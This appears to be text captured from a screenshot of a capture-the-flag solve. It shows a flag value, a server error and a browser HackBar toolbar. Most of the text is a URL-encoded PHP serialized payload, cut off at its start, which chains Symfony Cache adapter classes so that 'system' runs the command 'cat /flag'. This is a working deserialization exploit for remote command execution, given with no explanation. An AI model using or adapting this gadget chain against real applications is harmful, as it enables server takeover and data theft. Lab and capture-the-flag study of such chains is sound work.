 flag{d451c90e-fb8b-4a01-a4f4-88b26fbd094d}
500 Server Error
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 1 11
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
ue%22%3BN%3Bs%3A8%3A%22%00%2A%00isHit%22%3Bb%3A0%3Bs%3A9%3A%22%00%2A%00expiry%22%3BN%3Bs%3A18%3A%22%00%2A%00defaultLifetime%22%3BN%3Bs%3A11%3A%22%00%2A%00me
tadata%22%3Ba%3A0%3A%7B%7Ds%3A14%3A%22%00%2A%00newMetadata%22%3Ba%3A0%3A%7B%7Ds%3A12%3A%22%00%2A%00innerItem%22%3Bs%3A9%3A%22cat+%2Fflag%22%3Bs%3A11%3A%22%0
0%2A%00poolHash%22%3Bs%3A4%3A%22hash%22%3Bs%3A13%3A%22%00%2A%00isTaggable%22%3Bb%3A0%3B%7D%7Ds%3A64%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CTagAwareA
dapter%00createCacheItem%22%3BN%3Bs%3A65%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CTagAwareAdapter%00setCacheItemTags%22%3BN%3Bs%3A61%3A%22%00Symfony%5CCom
ponent%5CCache%5CAdapter%5CTagAwareAdapter%00getTagsByKey%22%3BN%3Bs%3A63%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CTagAwareAdapter%00invalidateTags%22%3BN%3B
s%3A53%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CTagAwareAdapter%00tags%22%3BN%3Bs%3A65%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CTagAwareAdapter%00
knownTagVersions%22%3Ba%3A0%3A%7B%7Ds%3A68%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CTagAwareAdapter%00knownTagVersionsTtl%22%3BN%3Bs%3A4%3A%22pool%22%3BO
%3A44%3A%22Symfony%5CComponent%5CCache%5CAdapter%5CProxyAdapter%22%3A5%3A%7Bs%3A55%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CProxyAdapter%00namespace%22%3
BN%3Bs%3A58%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CProxyAdapter%00namespaceLen%22%3BN%3Bs%3A61%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CProxyAd
apter%00createCacheItem%22%3BN%3Bs%3A58%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CProxyAdapter%00setInnerItem%22%3Bs%3A6%3A%22system%22%3Bs%3A54%3A%22%00Sym
fony%5CComponent%5CCache%5CAdapter%5CProxyAdapter%00poolHash%22%3Bs%3A4%3A%22hash%22%3B%7D%7D